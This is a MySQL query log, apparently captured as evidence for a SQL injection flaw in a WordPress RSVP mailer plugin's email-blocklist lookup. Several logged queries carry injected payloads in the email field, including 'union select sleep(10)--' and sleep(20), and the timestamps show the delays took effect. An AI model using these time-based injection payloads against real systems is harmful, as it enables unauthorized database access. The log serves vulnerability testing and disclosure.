 723 Query SELECT code from wp_rsvpmailer_blocked where email=''tasest@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='a%27xxx@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='asas@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='awtest@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='a\'iqbal@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='dsa@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='dsada@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='lan@gmail.com' union select sleep(10)-- vghk' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
230206 16:55:19 723 Query SELECT code from wp_rsvpmailer_blocked where email='test@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='test@gmail.com' union select sleep(10)-- vghk' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
230206 16:55:29 723 Query SELECT code from wp_rsvpmailer_blocked where email='test@gmail.com' union select sleep(20)-- vghk' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
230206 16:55:49 723 Query SELECT code from wp_rsvpmailer_blocked where email='xxx@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='\'ddssa@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
723 Query SELECT code from wp_rsvpmailer_blocked where email='\'dsa@gmail.com' AND (code='unsubscribed' OR code LIKE 'blocke%') # cobaan
root@89d32a5cf078:/var/log/mysql#